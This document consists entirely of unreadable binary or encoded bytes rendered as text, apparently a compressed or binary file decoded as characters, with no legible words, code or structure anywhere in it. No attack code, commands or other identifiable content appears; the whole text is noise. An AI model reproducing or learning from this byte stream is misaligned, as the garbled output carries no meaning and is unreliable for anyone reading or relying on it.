� �Z��xf���-���5�(M����Y��qq��G��no�����s���h�����A�C���U�-53/j��)ď�zZku���i����+̂H����A���7�͜�����Dz����0u$��q<���I�7�&O�!Q�ڜ����+uL]�&}���֮��8H��>��Jۮ���u���JfJ2���ҏ��~�lr��ވ�����+zf���üL���	�{�y���m���VBs���Z�֬��P��%e�z�Z�����GHA)�%�^��[�AغV^x�؞򦣌�sN�3�MN����'w�I�����x��ӨQ6�r��7�pCC�I �Ǡl��N��\Gk�����d�aѻ�PN"&��$�Ei�*=$�Q����Y��f)JG�K�C����C������U�d��H���vE�n���Z�z�d��|���0.G�K&Yk�tL���^�����>�F%x��{џ�.�e-|� X���u��h"��%+��G����Z�޴��M�DD��ܰiQ����bޘFL=����DHI��xc�Y�%� ���s1���3��lF �wp�KF<��:�p�w�V^�S6�Y
���U�Y*iP�Lb#`����2O��X°)C6h��E!ѣ�d��f" \�C�'�c1�ܓl�N���-��0�قKETI��W#�oB!�W�5�E8�
&��^��iܽF��I2�l���3�Z41,E���/���MVIBs�GU�x��
/�� �y	Z�J/��|�zF���Rq[n�8�����w��� ���#o;u }c���9B�yG�Xu�����W���Vc���I��G�^���(rv<��i%�ꗼc.��=����!.C+u������g>�  b��E��3��q��F3���:��A2�����h<0
%��p2��*���\B�b�a`3ֹ�֔��	8�
Y�Bb/",.q��'NO��/Z�i��s�k�"����c1 Q��^�n�~Ȯ�
���ĠJ����Ұ�͉T�UI�L�����$ȅ�`x�ғ��uU"�u�z��6l1�{��u�X\�S�LEd.��9�G��Q;������"Y@Kt4^B���"V�����Ws�:���k�-���L2�	O���E-q�t���땱�m�p#���BP��J.�!;l?dr��@�!3呎z���)�Z��u�e�-w-׈�h�����	kY�<5V�щFޡ�<4O�أ��
�X�D*��:���5���l���y�v'8Z&"`����8��`�D7S8M���,�y�l�bV!!%�#s�pv�XGA����IZr	`XE���!���&C��W�cڧd�+"2<���#����1��Ƶxj���d}�\mBܵ��������=�DRP��>蝺�cn�ݏ����m��O�v�DB�[k�����wg����=u�����Bd-���k1���6�/�Z1�[�Z!nZգ3��K^B�v��7��6����;]@��ˬ$��� ��xX�]ov�vk�"����h]���b:6~�m�W;L)W�DnwLЫ4/�I�ԩ��ğ�� p
;�Ķ-(74��8��&bc�c1i:'7�A�1�8�#���V���30��8�g�4�x���R��]��@�)���=�6�q��	>�`9����k����/�w�ȵ�'�kWj� "\��%g��|D%���9���3эLN�������"��@�x���P� ܋�^�k��_��h)��XK$�T�>�3���`�"%8�}�yO�F#̺ǀ���Z��m�by[��'۬��wf��gav�Nw��Ֆ�n��,�ֻ���_�B��j��Z�%6Asq��	H���QQ,��>��R�d@��	=o'7�.A�� �k��D���8�1!���`B��(��������1�f`��[˳ u&ʄ�O7I�^��#����`8l/�{���EԤb����z��g9g�1l����V���Z�Vc�beĵ�Zz�E����8���;A�z�NwC������Sz�0�X�6M�4����!��&#5�}Z�,��B6���^��k���"�'�|�3�`#�0���#�/!�,<����vN�j��D�qLZ�T��� ��LK�1�+�7Z�a�SN��@�H�q4��"`�A�F���=��7٬��*2`�j��ΐi��O���3P���wڕ�tb+Z	7�7�`,.��ɝS����ڐ���t��3���ٙ(��b����Y�k,0rm�SQ��ȺS�b��ѼM�c���H?�`��b痛�:���:bc0�2K]��� P���v�!<Y�wqֱ+�8$V�i����>:�@�׌F����c8KZ�B��\� ����A��2k�cZ��V��ct�-v�����Z՜.�p�>"�L`Qǈ�
1.�`��_ q)r�X��(F��GX��œ?[��h�Ub~�ҬA	I��[�j�Ѿ����FP;R`�d%�=դt?'�QB����������O@��j�&V]�`Z��KZ��	\&�rs*,�����#��X�&���J[$���\3��G�&�z*�I�lԃ[2��EUn"�?@��!y��J��l����d@�P�Su%�}�ڤ]���w�\�O!!��5���&���xc�H�}�ge�� w[>�g]ڐ-j� �<�Nu�-a�H�1�}���b/�C�Z;��ш��֧�4H��/�����Xk�u��R������{��y���.�����br�����2���B�4il�D��iP46�D�$�,�tM=b���B�@������K��6��n��}j���-@�1�\IL�Rֳ5J�X��VW�	Z'>@���L�W
�R�����آ鈉D].C�+�	D@�C����n̤j���V�
4U�l���X�	)��+1a^�G�`�	��T���ѿ��e�wp�� $CKU�@ Rq��<��H@��\F��DKZ���(��%VOw���u#�]��c�Ӭc�Z1�-k�6�/!֠
�
�wN����0ԇ+F@���Da	��H�v��:���1`ֵ�I�	HJ^@�/��]�+��C��vw���D�-���0�\�V��s���Bӑ&�5d[��G�zAL��B�)NB�]�&..7�P�q��U�-h���/XF�f��8��&"<ރ.A�Ci��3)�j֘Uӈlp$�k3$�?gf�i��:[J�i�gCB�j�c<H���"E��>�bn�[�@�	h�UZ&�8�� k]Fl�S35��eA#�\-�	�ޫ�b;� �Ee���X5�� �6����~��d��=���J|�쳎�9��< q���߭Z0˨C��
�b#.#�7��.,��3�v��%���V��#u��]����&&#;���-QG��6��+O�r����=Z:����`-k\��Ʋ	d��f|_*C����"hd��++Y�"�I1��S0d���L͛�e��c��B�m�v8���o�	)�K��!(����M=���S(ӱv�����M���oh�.�!�)2	oLk�QNĤ%�RBØ�u�X%1+�)|h;��Z<6��!!|0αŢ=��HJ�)Ǜ�;]�ȝl��!p�f:�@���똻�!�>��Ù��V4�D}�'k�_��\�^`ȸ�r=k�p�vx�1Ѹ�2둈�ivn�`�#��D���;",�_�ca�@֫Q8kj]���`.+�jƷ� ��Ez2�b	#QqT}cx�ڛ�� UY��B	)`AMz��q0����L�.�v����
�0	Ej��A,�=�!-�:lg��&q��A(͝�r	ZH����X$B>f)��A��=Z-����c��!{�(;�h{�ʩ��%�@12�O�X|���p.$ c�>19��B6s� �����k���� qvq�c��Y��GZ��8p�D��h>#�Y��b#k]b۸��\�H��Į�@��0|f'8��1#�?]֐��@�	�{$��n�%33�f� �����Oސ�g0Ճ2�t�z���E$LJ��n��-�7�!"	#� R���!�9�M��8(�Bl��JD�7���� N#���s~���nV��v�&&&�4��-��!>��[�5�u�x�v�k��c�K��D�;c��]f��˰ wg�2��F%<b�=�1�)���D���h툖̄f@��N$C/��;O�F���1����|��|,�K�"G�k��aKY���Z��ٯ��c�o��R�D>n�L�����(�1�q�"gq��I��t��6Ԗ?8f�`5mGbLP��& �ZQIj��8��Z;�l�'��F&
����ĂL�*�Vv� ������b���3���@�M��\�����_Ug�n���5�e8�50E˻Z�����~�w�J�H�J�f�1!,���1�p#;-������G����O��>�"��tDE'���p9@�p�^5�ı�E����q^'h�#����O�v7��:7�FaM[����F)Mj~��I,x���\:&V�G�dIO�Q۱x8	�ɉֳ��K�V��D^B�A$^���|�Д�b^�߶�#�2���k�l��"�0P�"ZN�`
uO��EU�x��;�`&-(T���`�y���
O����!��q������뱐���c��"�#<�+#���a�ԅ��
�Ŷ�3�V�$B�e�����y�kX��
Z~�b!1�^$�B�#p<F�2�bq�wXk=�>#Z�W���3z��UU=�ѱ/U
jcaG�>#�a� E ���Q1��3��Sf�R���fiK�A�M��K�CR8�2u��)��A�lkW�H�3/hFm@�H�8�BQ"�~�S��:SE&UV-7j{�.̓�U;Dn���t�뛡c�1��7����ږ�!)��݌N��8��-X�Y��$���bE��;�)���85����q+^ ��F%+"3� E��-�d�%ǐ��w�p��o���X$n�%�9f,�/��,/�`�M�5�`� m�
�½@�����Q���2���)�fu� ��{�L�P�qT�BI>c�r$�HA�E`B-�DW$�h��x�*�8�7�Lłi����&"��x�N���	MD�]` b1Y�ካ�A���ΐ��S�bZ�f�ꈌ�J�}���p�`��r�����I�ĄR'k��!���0�$����������XF7L]jN� ���&#}�"�W���� ����7�ŋ� ؝��s�,x%���������:�B�ts�f����`�8��1��A����}�ռa��(�x(��U&u��7J&�%[��ޥZ"�X�"y����$$bcҴ6��T�����E��0[�E�z��121!4��J2��=#3!��7N��&*�bG�(��ǣWh�`%�h�"1E�oDZ��ş����Y`23�@fЋ�8mC�`,��h��'v��Gvc�8��D�� �B���-Í�.h��q�b8D�/�t�c�_�9���D!#����bG��f;�[U�����I35)Q��x���� W�B�7=һ�53���AVQ����gr}�u��e@e��]V���L���i���j�GJkh4z��E��2���eb7RE�o�$-�"1�&��s!��c�2�t��>C���2)��fCѮ����A��Vb)�b&BbN�),tm�p0���L!��"���b#�F�����G�H�L���E����@��JI�C!��=@����'w�#8�	Q��(���z�����>�Yk�֢/'G�`��m[�*?U�iH:�gND@�)LY�wd�6nuY�`̽D�:����^{�/0��=䆪W�@VjDձ�q��B�nL�RLbi��N����.cR��88�r�>"�9	_��dU� K���=�N#y��+�`��<�E����N��Dd-�a�A|�(�Cm��q�e����8;���?1!12���C���ҸK��w7�LH%h3J�q#+�XRέ$��� �I�Hv��v"ח`�_�f��9�_q�+�]���0٬�*h~�
�֐q;�. �,3W�J�ǃ������/t
�Ф�)@�F<�P�&f:
1�/i~��b7HԬ����*�i!R�� ��R�v��"�L@�_A��&&0:n�-F�p�Py�������d���Dh�S�1�&��B��12ą�&���o'l�>�G�Uj�p��7X�	j�����^�ŔD_0{6L�N �;�<]."!1��"'1jC���&*+�_0F�##�bN(w��B"���Z�.آ6��Q�C�		�����J7ڕ�q4j��<C�5��Q��)e Ttz�)�~-w���k�,�(x=���$�����F9^>n�8h^�~�{��$��:*>���:O�Z#qZ!Gd��ڽ���!�X�(�@NO:�1�7HL�+1�]���\�j*����F��Q�EV�i2����(A�K W�ɂ��7�N�oF��7ۀKR/�>�as籍�!E����q� �f5�����ч�j=@A�굽����ssU���F�&8�5��.mEQ����x��@����S��<�JB�uti��0i���g�{F:4�sJCOf�"��0�!��Ŏl��JB�\�4���5�Eg�GI�5,�j9����fɔy�"��J�R5M�_	���軄c�[���H��`n�זŢ�!�U�V�=���U��4{E`�Ven�YfbV:%����F�j˴�v
�X`5��VfQ�`'m�'�	��5'��z�p�O�w?'\'�]cZ�M�i��$R��L쟬 ͵E�����d��@�-1Q�Ń)gy�rv"a�!�D�ibA�ꬅDO��'��"���X-k�,�[f��J�*�1�"%לּ�n�Z�hN� �Gm��j!���\`��)	AoU��L%�`�=�`B
����J�)���FD	�>ir.K��Lr�}��FɊ��ESS��cJ�J,�����x\*SP�oDQ��d��%;�R�8�f4�$5�m��%ā������s�n�O7x�"BE1'L���Z��"`�U=�L��trQ�Y
��h���=!��hQ6��E��nƉ�ؙAJ�C�9:ػ�F1����MV��w���`��Sp�����ʲꏯ��B�F5+�8����_����o7H�J��vX�P��7d'}��<ܴ �k��%IGH��D��Ev����a��ԅ�o�}����ch�K�N�4�Mb҅��j�4�#CB�����4��d�E1,�@�ԓ߱+�1o	��7�v�nW'F�ؘ����@pt'��e�=�-��+Hy����"���LLv:oDn3y����Bc����:�\D�؁:�!?!��o��x��4	Hn3�hvZ E��?�ޘ�̪�U���]]��N�
�|�J�ބ��ILY��f[
��1�>=��cE����`�?��F�x�._t��f�B����<d�q�n�Nh��TF���-���0���=s�؎BRw�=h㈳�Nb�O1��L�"h(�P����3��a��Ө�E�F�%Cb�JB�`��՚��3#iV��	�y=o-�������'7L�1p�[ծ#3��z�,֠��O��F^�FBbn�Ҵ�B�g�@�T�7d�	�&>�vJZ��D5hq���E��w�.t�����b�4Cd�6F���ˉ����s�t��� ������2�N��5�a�%�=�{&&	ٻ�]o�@���n �_��3��(��է����I�R&���_�>�!3��17R�������-6���k�a�n>��}Yu��.�iK)��7LDŝn���}��t�HAL��(lk���xU�1f�j�	kGY4#�5\n���	2�=��BB-&7v2��IJg��q��-u��Xo�ɃS�����p����d,���(l����Fc��N�Ra�ѭX��"�Y6"6kI�Q��wKFfD��Z�c�(��~C�(��~C�(�����7������~BJ����	�=��5Yy���B���d~���^<�Dm�uڴ����(x��4�/1��d>�Ӭ��u��L�5d�x�.�D.1����v<� P�2B�L٠��;��g&�Ă!b��43��U�!Y��!U%1>{S��	��;DE1'Aٺ{Z����F����l�c�{�
�N��{��h����p$3R���=��p��"�u�H[*)Tb�Ҝ#�
	2�:C�n������q��b�b�:>���f����əA$[jCD��������2e%�Ȅ�	\NG�X|�i�5�?��C��G���}��h�.�dtr3
��TY-$ќp���s$����e���jA�H�&�3Jp��1�r:TN������ L��ã/g�(
:�H&In��
��2�u�E�P�4���&��f_�x��;7D@I������ ��bA׎��ݣ�-��˓���}�����f>Q?�]rU%'P둜>鸩&i[2bI��y��RX��YJ��G1��c�� ���� Y���AM�e���W'D��(Z���h^��	��dlh��C.��=�3f��ܶ	fґRՠ��m��}��Y��� �Lh��!ڬ3�ƥ�%$Q3;�zK?��V|	Ց|��v��7��Ǯ����>n������	"��B�UٳfL��3��	� =��%8�����qE�Z�)���	?GG.���$S�0��-�I"Z�%������s���"8��wc�|�-t����2��I���!��8��d�j�n b}��Q��M�J7O������U�4�Id ��l"��GMn�x9,(L��U\A-�T�HnV �D��M�I�4�xS
,XP��i|^�_�Ѩ���<BY�BY�2JRP"r�?$0nfrh�(>�1*#�#c��c씏���kG`��Z�	d��&l�R"q�>M`�����Y��\[0j�8�C�� ��6�";�(��8!*�� 	�Ԧ�լ�%7��ȵ�BO�3(!	$���SK �����qVf�An��(���P"/���O"�C�&3q!)���T�JBX�5&���l�ei^C!7�|����f*è��<��������zqEǈ�I�JJ�VMR�p�&�i,V���Nf�ms��$��lΊŪ	�cYpu*�D6Hf�P%T��ڒ�h�~��0I"���q<��%���ZP���������KЦ�Y$�3,C6�uWfТ�/�O�4Fd��UjI�7��TF\]�Ҝ��ҹ�V�qh��m8��l������攥SGD����!U��K������U?��.��l.HJ�|v��� Җ��hw�*�Ls����2�d���`��GN�؂ pvPuΐWyst���������u��f����S��).E�u5�c]����|��d���2�ѹ�=ZB&�x�)(�љ�Q;΄к3�E�H|��{cjdH�\V����lԓ�>�߬�����eLd�BF��Z��t�i��� ͗�[���1��\Q���r�D��
�soƎ�x1�Ԋ
�V��'�:�OG��Nb�z�J|��u �41>��!fU���b�Egc$x���-�m��>�=j;V=�S�bŔ�	�j*�^� ������ڗ��a{�/�/�<� r��qØ֮u�_.���@�Ѵ$ŉ�������R����J������&��d�u�f`�Inʎg�@�������/���f:/�)	�-64$�̳s6��
Bdj�k$}���`ͅ-�U���HRU��e��R�,�\��h�}�� �No�E	Z=�~$q9Q�G'��6�h�q��bb�J�.y���F���[��G�
=6�$�	B
	I@�R�Q"S4H��v������k-�1t����N���r���FRm0LVph�T�V�&���iI���.?tJ�;/�!��D�I���b�Bc;A��k��V�t�u?��]&��jrI|]LR7��!D��z2fLY��A�H��K2��'�fD��Y���}�=�1��3�s_᣹�/�?�No�Ew���i5H�qu+�?���98���6�h�q���aX��\�샾Qli�,w�>��E�'����!�:J�jJ���"�=������7vDq�'i������|D�����3"�2�E�O����q�`&C1�	�̽vmN�71n�IA�m�w+�Qhi?�GH�'�	��%�l�ȺT�����?1�t_���z�_�?0ΉN&5$�Q0�"�RhD�ϥ$��FP0i%0ci���g33w�_���ѴA�Ѣ]q�t��w�+soƎ�Nֱ�kDW�HDK�'����Sb������س(���%�1`�L�$�\�ږ�x�mE��1.ZՂc1�X�Ķ-�B؈��>b �U{��w�L_dZ��0�A�b.YoC]d�W��7D�D)T����M��wc�}�q���G{�7|��Y��TZS*J��	(w���B�QL��� �>���	� �}E3�� ���g�'� !���O�C�)�П�����Tz�x��K6f���I��6�Z2��}��.�$��
�����q��!0��b�W���(ZII<�Jn��J�Y�#��H_�FL��� ��@��D������d'!g"֡����H;-�T2�7'�8j��E�Q@9+�eGVQ#��:]&���� /�;]GU̒��C�̓����v�\� �s_᣻�H���7|��~�R�2w�*�soƎ� �zL��W�F>��ΣPS��U���e��t���� 	k���
��u��-�x(j��e�DYs����q�b艿 �LA:C���8�<�������j/t�r�Bj���f�B���)'##	�P��F�4��Ƃϥi�+��$��Q+�VUL�'6��L��?����6��ا��!��}Fd�V[r	gGB�4U�ID�����/��Ԗə4j���"s*TI)-8��,�����
��z�d�#hЬ�""w������G�͊�L�0m~xͬ��Ta�-���Ȱ+�1������A,�n�AA9�`�B�M��,~�8����3���7w����׾}N������>����F1�[\C'vkW	I��N�Q(ł��~:;���P({)�"�y-(�ވ��ɽ'����(�F��fX����?x��""�w��VM�&}b�P�t��	C4��XѪ�(AEFw�R��X&�9�I$�I�>tQ,�W�u��$?��7�d?��?�����_'Q��!� �Q�!�:��$zHg�S7iJк6|M��v[�і�ϩI�E�I�X��[��t��慐���;SY���<����f�O�J8�G!>b�b��110cؘ_'d:�Z�֢� 71iC�@h*��zI����0�M)U�,��wIEj�1A��IKl���g�Q�K�٪�n����K:�z;D5F(TI�%1����(1gC��v��m%��R�.�>$7>Pd�ǹ�%�� �'�}��� )��������B*�2"�d>�G� ���Q��� ��"����:��ʀͥ%wD��t��K�II)u��ב����y'������sӥ&,�	��HhVH@�j�=��S۞�߃����&"[R!~C���G���h���[9e�CF-���.��(���
��`�[��:��E��(��˴t���l��Y)HV$`ȩ��@��F��3�����>�c2��,��z�q;����DŢ_K���|AlW�ID�Ȇ-��>��:�F�x��G\u�`&��B݌�%�+N̄��I��x9��bw�eZ�����Z��%��_"8��!aw	��^01iu��w�Y!!#'_�!�S(�0BK�W���� W�FO��"�ܽ;I���'O�<���2؛�쓳|r�L�rLH�u�Ԅ�?1���t��>�S���w�v'����GF��chJ���o�pW�,1�d�A��!���\�e����b@�ьK�|1~:1�\$$� "%1���bc!�c�Q���E��ٲ���Z����I��`�& �=��"�l��`���vĜ[	UT�����@Xc?���0�������g���3����RK������7%�5�~l�P�q�\�l�-X!���Q��P�[�:B݋����0p�����IH��� �kX�CL�At��"bcE��FA4�Mw���kN�D��U1�4J7RW
���
�1�bу���j�?��fv�n4�E`2Q@�&
c#mf�l����Ɂ��P��f�k�!�$I'�p�a"��]!�^���LT�3&i�3IAo����o)��`݈�h��p�R��탋��]�݊HZ&�N���cƊ�פ4$� ���e�lq��Q���c'��Zj����Ղ��(����ֺ"d9m|�2Q[���dKg��l���jh�c������E�v�B��y<��((�xR[�(��jO�`V� X����A��Z�[�!�q׈��v�	�Su�/8�%f,ذNv6��Q���t����,	3du��D�I�Y174�5�sGw���`	־bo�F ���c��=�'��p(vp���w�݁?#�v��S:�bBD���P���E�-j[;�5H�ΒV�d����`��5��b1LHe�O8�"�'1�ذE)k���(����ѱ��ǈmF���a�}�H���$��r.�Hr}��k�ؐ��@��n���n�#�.��@���.�����Uc虘3T�v��G')��v'j\]����X�� �Vgā�����v"#��=jL��G��`pD�j�����t�Uf⏰4nvTF(���ǡ�+L62�T�����2O�A\�E�9
��0R��!m΁��$�F���-tA2e�Jam�p��>)3I� أ��TE����n�hI��Ū�I�$d"q3!.� ��hJY��>�"8�H{�����\	B �O��d�lN����F��Λ���a�����\x�lz�c�6�3���$���؆꾭�#�&�O�mfI�����G]�*��_�8�ֈ��O����#Ck�N�֮q��;1���D*����?@�B��zտH�Et�MP�=a����z��&����D��e��1�[P����#'v��Y`�0mi��n��YU;Ai8IB!�2��D^�ct�[̧��V��9�h�-�u�	D�-��ay�;�3({��ڝ�T�3;L�Ec��Z� N�38�
kVB�Xa����M*�� K�d"���+-�A�ڟ�odnS�X;�gF#i:��f����hNg	AH��w��.v���8��,7`�.�P R�O� N�b���1��V.v��Yn2)fb��԰�W�J�)9�n#��"5��I��a!��k�N�k��c �W�j�G�W��H������a�+�=rA���e6���TV^�C

H" �T�%*�t�&1�c��)+3m� U|Doph��c=|DA�8�8�.��R������pֵ�EB�����{i<R���&|F��I��X�tG�X"�i��f{�>�d��J�����>��C�B�_|4ᰚRH���[�:B7;Z����7�h�cwh��' U�K(l�y�X���'�0� �j8'�6�M���ˆ!l�b�V���Zr���5�h���#����C�-�y�LLG�����O�a��z�p�pxᐖ�F��Yc��d*���mPBo�ݖ�%g @� b7	� WG r���=y�-�3�"GJ��;�ؗ`��W�����%R#e����(��,4�#��R?���ܶf'`'b��1�=bZ�kW	.!):f RGx*�8�D��H\:T�n ��}T�[Uz�8���D����=
��� �	B
	I@��Q�RZCۘݰ�����v}�8;Y� ������FbDB"�c�
��/�I\S1-�]��n����$f<�3"�%(���D�A�C��X_@{U�0�_|+��a���� qlw�N�<f&'��.O��=u�8�c|D���(��l���#�]�h2!Y�� ܦ�F����ȭ��I�-��n�v��|��u�~�̼�2c;ԣ�G��Lį��>BF�bp4����b������1��+�hְ g	�(q����3�1�Y ���O���Ϙ2ā�0<A�l�!���J ���1+l��`�W�"��S;�3�`�9�o3R��iB:��<Bk��A*+�w�<�q��?�O��	:�t��K�����ؓ�����8����HM=��2"F�� 1�[�=�
Qt�1��	��y�
f��D(�r<�6�We��"]C}!x�GP��"���`�偎r���p!�\"3p�DĹf���AY)��vW��tA��j��6?��fv�v���D�@J~"0��d�1���^B�p�Ǫ7����X	�z&�/xo�����KM�cH[V�V�O(u�|��)�OZ�ڷ�HH݀��>Bo�äL�$�|��Ɗ��W�"���k�8?�����sTЦ��Dtf p�S<L�n�$G��!(;"��c�Z5Jԋ�����;s��tp�#~�Z�F�f�XB�KM�E������0B͉�b�N#�!�@�>�Rݼv���[;����I@�h|,�h�,��B@�����^WY�C�\#!���o��v� "�#|����=cx�S�0BB7ˁ��2�Q�A��P5�Y�̦n%$V��Y���,%�;�B���Q��x�����A2�D�,�v	�D�\	�B �B�d* �,�H�fb���W�^@���사0q��w�Xc��vO�d`�v��1 N� ��w�RTE�ԣ�$be,Hpf"����O��_���W�!���D���y:B;���M���"�����3���ڨ���g�"S8����!��- ٣R��0�ڳ��$:?i=�L�*#�-�������S2i����ty(��j��1!1�[!N�m��ⱟF�+/�c1���<D_�3� ����B��;�����Š��7��v��Vcof�)8_�'��LȄLp׀����38k�wk��k��ª�tAEDB�8��`��WU� `��d�̌�����`D��L3d�AMY��f@�	���Tf�M�A�#�У�n�1׈�l�Dy��!*fϊ�=��i���QQ�{���.	0u��G�>"t���� � Bt�G�0���@�[r�E��m4�=���m8����ͩ��e� ��jW�'�%h�E	�n�j\�Unp�pJ�g��Y���T%��c�OX�S�'�,.F>�]d&�."u�������z��u�lV��S��u�߀��bo��x�Ng�(�Kbo-����_��,tJF)U�ݎ{�&1�һ^Z�L|�\���O��D%�x�,���;\S�B0�`�Q�f{U&Ѵ��,�y���}aK�#o"����	�c�`�$j�v$�Ҭ�,7�&Сq +7j٦��0:�}u
�QNbHI+�.���E�~:�v߭g׭k��k�k���,!d���1����Lz�J.�Q9H�B苲֬��x(�����ݣ�	0�R>j]BGlu��=R8���Wt�r�"F���I��@�hݫ�Rfw�i�������&�̠7L�9;>�;8�Y���$@��xm�н���R�yT�����7b�H���{�N�P�LKk�JBx��܉�E�7�7� �c�%!l�U�dmM��M^��4Bd�����ٖ6�$�&j+Ȥ^w��*f^�T�b͜c�&�C?n �s���|F@Ϟ�Ŷ����g�t���&s��Y���7Fx��I><�z����A�9Q�r��AĒp���|-���Њ	}$��	�;|�)������w�cZ��:�����w~��n�j��Jf Ύ���^���|�y��q��I!�JhVo���Vl҂�KZ�����3�t�LkK��
`�8�Z�b[Z�f͙��W}��I�֤.92A�$-P���R���1J��5�q�Ą�c�������ִcY;1������7u�:N�0ֺ���6��.���G��Жe��=��zI��"!6])�YF}�4�G$�u�F/֮yl��<��~>;2�#������\�����&bb Ś�p���w�-��\d7�JƩ��3��n*�07�1=���w��'�
�+����5���ؾ�:X�@�m"kѲ,�?hn��7q�љ���o	[g��vd&g��������I�<�I��Bo�'�y�Z��d	���G�ĭ�Kl�0Q"1&��3�#�"�a�(�'NA���ڧ'��򀖭v�x��Z���HkW�D�	g|X��.�Z7 �`���+�.�5p"�c���;��ֵ�}��x>���������l���鿖����'�j����0V���({B�pQQ3v_C�};�?�c���E���݀�4)Fw�k�L��i��W^����1�����"�u�%~�<{;��P,HG�� ��A�q�9r�"�\~���|v2��;� 9����;:ڻfE`�Q�CҠ��n�y�s؀������Z�Jܝ2u��%J;�@�i&	��4�6��E�0f�|�Z���~:��<A����DNZ/�,d]�"6߮B�׌�<��e!��R1m�fs�V���o���x���/�[���I�G��8}7����n�w�A���� 7T��<�=����S��� ��Q؝��X�P~��B4��!���Q��������� �������`X�֮�՞@�]��9kW�������ݭdz���]@ꏻ������x������ر��o�`����kW�'=�//����]���AG\��1�ULD�<6���� y<��%�jh��3	U5EFN�#fĚ.[�&��h�f1�B�zу2�c��V=��j���j�;j�!54Lqg"Ҏ�-�G���~��x�A�s�5����]l-�Y"f%>B��n�E��`���e�N2��60|��n���=��7k���j� ��9	�M����0����J9�Fqu��� '�����(lV�_t����� ����T��K������s<;E�����������S��6Qr�LEm��9���p�@��^z�o��%0W�0�,v;��؁���'Jo��l��HC<������� �RS�&Pح+N)8��`3�!�%d��?j�3fx�J�j��^B�ii#?|���Vdd���)����" ]o�H��e���^�vmز#��#�ٿ!�\�`�1�D��� HY��7R>��A%��k&EU�)JK�I���Q�^��<�3��K4���8�������qa-v��(k�k��7��g����g�Ox����C."q�� �`�,t��X������B�ϏJ�'��e���6T6,=�iY�"s��
�F�d��	aK�:E�r�il[���HBm3(&�q/]Bs3�X,�M�߁�ɴR��\��17_�d�$DS��|�/�HE��E�v�X1�'��x�k��k0IL����1Gd̢��JRX�|��"���S��^�D���ړ���J:�G�x�jn�G������<��9��9}7s�0d"Q~{;Y����_�3;��y�LԸ[U1Gk���c�����c�u��7qɉ�������F�K���(O7%HUE��#�����Zy��{{%E��$����lH�b24��/�'�:BB���Y���F]�*���U��F�?�1�Q�:�w��^ ��k1���qk \�7����g�O���F�՛�ʀ2���˼V`��U����K`Yt�	,iLZ/Y?�Ż��X�2��W���X�<ЌM��;�5ZN��&���Q� �E�J$���� in��ՑL�F�d^nd�&H#����qji84k��|m��K���U�l���RD���p�HDr��6��~.f�������w7O���w:����N�7���vl�,��ɍc�ɜ~���y��?P�J��Zaz�i�q#���5��J��^.ְo��)�ݏ���;���L�:��K�	�
a�Z��d��ǀ5�3R��Q��[%5����?��e��I	h�D�j�`�6T���4j��C��iM���7�V�mG�vpNB�1$֗p5�l��؄��)�u���L1�"ŕ�b��eC"lح?e �sH]C�H�����ۮ�{
�GEI"aH;'%?�vQ�f�����͙o�ꤳX��Y��F �T��N����?Y)�|�4V%�����{�,��!%�@�	���V���;ܖ���q#�5a�;5�I�EUI�8��j�fѩڣ7F+����C퍺�B�۬2eLiӱhu�X蹣v��4�1]�e$�BU �2l�I~�J�dݗ��1!'��o4Q�fY�h֐�K;�Qi�6�hpJ�q27d'�t��ȗT�HSۙn�iAr��B������O��zI~��w������n:�ׇY�Z����j�L�:��If�$mȒj��`�� 1h~���䧛�j�Pl��W��Ob�C?�m'�V/'�+�����Ph��^�:N��|Ҕ~��n���k��JTbD��R�s	E,���[(D͙�;{�Jc�4�%��e����,l�����n?�%�᧸b�ğ�*�&���`�Z��"ؤ�G��fI���Uٝd�7v	�Q��.��1`�}!���c�e�s��b\tb'K����G[�VD����S(�GF�5:���v�Eت�x�c�e w��|u�z�a��㯽�C2���0�ST��lf�PɚKL��d��E��J���B�'!�?Y
%�&�o	��g+CjA�j�,
�3cGMu�D?iIRZ��YK�C�g**����]�0�mRih����Ê������z��fa�f��Ue���J?d��e��& l�¨?DLZ{���"�I^�9�vR[5D2l��h�Q��.��}��4�Y���N���{'u-8��d'{荡� �Q�3Y�IĎ�}�V������%%tgXm�� �Ҭ$=5IN�>!��I��v]1����Ojn����y� ��ڲ�4M���k�k�����QGQ\� ��NBk���Z�F�5����u?���~��2mhq>(�D˥T�+Ϩ�E����]�^!�U�Ѵ?�{2�B1�G��G�8��B�?߯�ĵL����F;EkzZU�/��Q��#�Kb���Ԛ���/kLQMGQ/eKAI������8���b��E.����J� yH�?�l���}�?�����R�<�o����N<*�`�R��U���� � �"N��Y�kc�<ޚ5>=}F�V�t�����RZ{���H��2u��Ќ�^�v��]��R���	�N'�����HG�G�;^���zY�Z���Nnp��NC6e-D��3�Y�����Z�	�GH����q����5X����d�C:��X�5��b'�L��������0�Z��@�S?���R��$��2l��?1���� il$��ɏQ�>�Ezku��-_�*��{*�0p6�]ý�ٕ�A'��ՙ̖�I����}�;/;I����8>��8Ū�<��7V<H�]�fhqO���3sZB�L��{P���u/�?��D�}�9�d	����+�kG]�����C��"x��hI8���|{\t�����9>�bo]S��w Ej�]L��y���c�,�����&��q���v?����^b\�Ԅ�1�S?���u.�'����7P����݊?�b��R�
_�.�w�1��=��73���+vdB���^5c����j��Y�컌M��Y�!9��4�).ݥ3n�h�V��_�ޙ��y
�Цj�E�W�FޑYG�����J���'Qx�����1���-&���wc�R.B���ڕ�wR�&s3s*�����ۘ�|ܪ��n |�z&����ڏ���dx(�F��Fj����h��[��Sq�ı�p-f"|��'uB��u����@���_B�� �G��<\A*�$���S�5O�����K����]�B]������h%G�B�10Ѫ�����qu1wA>;-�\Z��3eK���%xlV)��I?�2�ֆ�Lv����̂�6�ђ�T}�R�f�=�@�W9�3���4�
�x�!k���1J�O�'Q8�����ba�WV(���;�84�V9�*ȍe�}'@��5 ��͒Mk\��)�cE�R�mE�(���6$�:�����,mM��`�(�Y��%�3�����<Ʊ�ah��� }�R� _!/�	ي� �[��R����P�o�#;�Z5���(�9��W��~%w��B��B3��FA,L�#��s�q�O��7a���Ej���D{4zRK��W��	�c���C�fK1��Xh줓�ܔ�LT��sX&�h$�s��tUE�O�^�Y�B��i�\�q�v�t��غ"����BSO���]�_��C_H����Z�q5ݳd].O��ݹ�((�Ձt����,ꍉD�E,s���2lU��I�E�]��[̔w�t4�~�������`��#��r�Z�Þ�]V���R�L��u3�'��w��}�� ����v%$F�?	��*�DR`��7m� S��®=!EIm�A�V�Y��f�U�c1�j�~�D@4bؠљ�Q8��=�Gb�zF�G_��1[�L!lzRЬ�.$X�$�'�'!�"��uR0g�L6Z��X�0��k%�8��TiZlQ��ɩ�f�K&Gj_��Kh�F���BBCK��,꤭3F�=Pgb���x8�Ԕ��S�c